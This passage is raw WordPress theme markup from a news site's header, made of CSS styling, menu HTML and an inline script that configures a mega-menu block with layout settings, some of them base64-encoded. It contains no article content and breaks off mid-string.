<style>.tdi_24 .tdb-menu>li.current-menu-item>a,.tdi_24 .tdb-menu>li.current-menu-ancestor>a,.tdi_24 .tdb-menu>li.current-category-ancestor>a,.tdi_24 .tdb-menu>li.current-page-ancestor>a,.tdi_24 .tdb-menu>li:hover>a,.tdi_24 .tdb-menu>li.tdb-hover>a,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#31d6aa;height:8px;bottom:35px}.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:8px}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:6px}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:26px}}</style>
<style>.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#31d6aa}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#31d6aa;fill:#31d6aa}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#31d6aa}</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-240"><a href="https://todaytop24.com/Section/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-46"><a href="https://todaytop24.com/Section/technology/"><div class="tdb-menu-item-text">Technology</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_25 .tdb-mega-modules-wrap{padding:30px}.tdi_25 .block-mega-child-cats{width:160px;padding:20px 0}.tdi_25 .block-mega-child-cats:after{border-width:0px}.tdi_25 .block-mega-child-cats a{padding:5px 0 5px 30px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Lato!important;font-size:16px!important;font-weight:700!important}.tdi_25 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#31d6aa;background:rgba(255,255,255,0)}.tdi_25:not(.td-no-subcats) .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_25:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_25.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_25.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_25 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_25 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_25 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_25 .td_module_wrap{padding-left:8px;padding-right:8px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_25 .td_block_inner{margin-left:-8px;margin-right:-8px;display:flex;flex-wrap:wrap}.tdi_25 .td-module-container:before{bottom:-18px}.tdi_25 .entry-thumb{background-position:center 50%}.tdi_25 .td-image-wrap{padding-bottom:60%}.tdi_25 .td-module-container{flex-direction:column;flex:1;flex-basis:auto}.tdi_25 .td-image-container{display:block;order:0}.ie10 .tdi_25 .td-module-meta-info,.ie11 .tdi_25 .td-module-meta-info{flex:auto}.tdi_25 .td-post-vid-time{display:block}.tdi_25 .td-module-meta-info{padding:25px 10px 0 0;background-color:#ffffff}.tdi_25 .entry-title{margin:15px 0;font-family:Lato!important;font-size:19px!important;line-height:1.3!important;font-weight:900!important}.tdi_25 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:Roboto Slab!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_25 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_25 .td-post-category{margin:0px;padding:6px 10px;background-color:#31d6aa;color:#ffffff;font-family:Lato!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_25 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_25 .td-author-date{display:inline}.tdi_25 .td-post-author-name{display:none}.tdi_25 .entry-review-stars{display:none}.tdi_25 .td-icon-star,.tdi_25 .td-icon-star-empty,.tdi_25 .td-icon-star-half{font-size:15px}.tdi_25 .td-module-comments{display:none}.tdi_25 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:12px}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_25:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_25 .td-post-category:hover{background-color:#45e0bc!important;color:#ffffff}.tdi_25 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #31d6aa}.tdi_25 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_25 .td-post-date,.tdi_25 .td-post-author-name span{color:#555555}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_25 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_25.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_25 .td-load-more-wrap a:hover{color:#31d6aa;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_25.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#31d6aa}.tdi_25 .td-editor-date,.tdi_25 .td-editor-date .td-post-author-name,.tdi_25 .td-module-comments a{font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_25 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-mega-modules-wrap{padding:25px 20px}.tdi_25 .block-mega-child-cats{width:140px;padding:25px 0}.tdi_25 .block-mega-child-cats a{padding:5px 0 5px 25px;font-size:14px!important}.tdi_25 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:18px;margin-bottom:18px}.tdi_25 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_25 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_25 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_25 .td-module-container:before{bottom:-18px}.tdi_25 .td-post-category{padding:5px 8px}.tdi_25 .td-author-date{display:none}.tdi_25 .td-post-date,.tdi_25 .td-post-author-name span{display:none}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_25 .entry-title{font-size:17px!important}.tdi_25 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-mega-modules-wrap{padding:20px 15px}.tdi_25 .block-mega-child-cats{width:100px;padding:8px 0}.tdi_25 .block-mega-child-cats a{padding:5px 0 0 15px;font-size:13px!important}.tdi_25 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_25 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_25 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_25 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_25 .td-module-container:before{bottom:-18px}.tdi_25 .td-module-meta-info{padding:15px 0 0 0}.tdi_25 .entry-title{margin:10px 0;font-size:13px!important}.tdi_25 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_25 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap a{font-size:8px}.tdi_25.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #31d6aa}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_25 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_25 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_25 .td_module_wrap .td-module-container:before{display:block!important}.tdi_25 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_25 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_25 .td-module-container:before{bottom:-18px}.tdi_25 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_25 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_25 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_25 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJsYW5kc2NhcGUiOiJub25lIn0=","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#000000","align_horiz":"content-horiz-left","menu_id":"3","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"700","f_elem_font_family":"325","tds_menu_active1-line_color":"[base64]","elem_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","main_sub_icon_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","mm_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"325","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"325","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_mm_sub_font_weight":"700","meta_bg":"#ffffff","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEwMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjhweCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIn0=","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMzBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDI1cHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"","f_title_font_family":"325","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"400","f_cat_font_family":"325","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#31d6aa","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-text_color_h":"#000000","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIn0=","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwibGFuZHNjYXBlIjoiMTUifQ==","mm_shadow_shadow_color":"rgba(22,35,58,0.15)","mm_elem_color":"#000000","mm_elem_color_a":"#31d6aa","mm_border_size":"0","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_icons_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjE2In0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjQifQ==","sub_shadow_shadow_color":"rgba(22,35,58,0.1)","pag_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","sub_text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-right","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#31d6aa","tds_menu_sub_active1-sub_color_h":"#31d6aa","sub_color":"#000000","show_audio":"none","f_meta_font_family":"325","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","date_txt":"#555555","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_size":"12","ex_txt":"#555555","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_text":"#000000","pag_h_text":"#31d6aa","mm_posts_limit":"4","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","tds_menu_active1-main_sub_color_h":"#000000","f_ex_font_weight":"400","mm_subcats_posts_limit":"3","modules_border_color":"","modules_divider_color":"","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_meta_font_spacing":"0.5","mc1_el":"22","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","tds_menu_active1-line_alignment":"eyJhbGwiOjM1LCJwb3J0cmFpdCI6IjI2IiwibGFuZHNjYXBlIjoiMzAifQ==","mm_offset":"eyJwb3J0cmFpdCI6Ii0xNSJ9","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 